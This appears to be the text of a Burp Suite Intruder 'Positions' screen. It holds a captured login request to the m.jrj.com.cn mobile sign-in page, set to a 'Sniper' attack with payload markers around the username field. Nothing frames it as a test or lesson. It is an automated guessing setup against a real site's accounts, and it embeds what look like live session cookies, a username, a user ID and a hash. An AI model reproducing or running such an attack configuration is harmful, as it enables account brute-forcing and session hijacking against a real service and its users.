 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see
Attack type: Sniper
Proxy-Connection: keep-alive
Content-Length: 78
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://m.jrj.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.6
Content-Type: application/x-www-form-urlencoded
Referer: http://m.jrj.com.cn/sso/mobileLogin
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=790E252361D91F064254973D8A6E6235; WTID_SS=111.20.156.10-1414576596.553160;
Hm_lvt_0e581bf85ee7178af93b706b04584c49=1414645505; ADVS=32b01bcccc99ff; ASL=16513,0000m,6f149c0a;
WT_FPC=id=26171e3fd5a42c9a0671426737329684:lv=1426737329684:ss=1426737329684;
BIGipServerpool_MemcachedB_80=1233326252.20480.0000; _gat=1; vc_id=bdb5eeae-fce5-4071-bd4c-bda091057e07-1
WTID_T=111.20.156.10-1426736944.136984; JRJ.SSOUser_SDC=20150319132819|150319010027660166%7Chttp%3A%2F%2F
JRJ.SSOUser_LID=liyuming123; channelCode=3763BEXX; _ga=GA1.3.1548115377.1414645505;
WTID_JRJ=111.20.156.10-1426736938.191436; ADVC=32b01bcccc99ff;
JRJ_Click_Track=150319132824%3Bhttp%3A//www.jrj.com.cn/%3B%3B%3B; myjrj_userid=150319010027660166;
myjrj_md5=5afa9d59bd5dc921779395a3bef538ca
ReturnURL=http%3A%2F%2Fm.jrj.com.cn%2Fstock%2F&username=§asdasd§&password=asdasd